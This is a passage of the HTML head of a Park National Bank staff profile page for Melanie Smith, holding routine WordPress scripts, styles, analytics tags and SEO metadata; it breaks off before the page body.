

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/melanie-smith/
body_size: 182070
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smith, Melanie - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/melanie-smith/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smith, Melanie - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/melanie-smith/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2024-05-09T20:42:45+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Melanie-Smith.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/melanie-smith/","url":"https://parknationalbank.com/member/melanie-smith/","name":"Smith, Melanie - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/melanie-smith/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/melanie-smith/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Melanie-Smith.jpg","datePublished":"2016-09-23T22:03:47+00:00","dateModified":"2024-05-09T20:42:45+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/melanie-smith/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/melanie-smith/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/melanie-smith/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Melanie-Smith.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Melanie-Smith.jpg","width":500,"height":500,"caption":"Melanie Smith"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/melanie-smith/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Smith, Melanie"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmelanie-smith%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmelanie-smith%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118782' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"e3ff94280e"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=4982' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
